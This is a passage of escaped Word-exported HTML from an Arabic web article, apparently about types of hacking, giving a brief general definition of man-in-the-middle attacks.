dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفسادًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومواردك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eرجل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالوسط\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالقرصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Man-in-the-middle_attack\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0563c1; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E MiTM\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيدخل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستغل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويفهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاتصال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستخدمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيحصل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالجاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاللازمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتطبيق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبالتالي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستغل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eضعف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book 